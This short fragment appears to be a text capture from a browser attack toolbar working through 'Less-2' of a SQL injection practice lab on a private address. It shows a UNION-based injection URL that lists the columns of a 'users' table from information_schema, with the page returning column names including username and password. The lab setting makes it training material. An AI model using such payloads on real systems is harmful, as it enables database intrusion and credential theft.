 Load URL
http://192.168.248.136:82/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password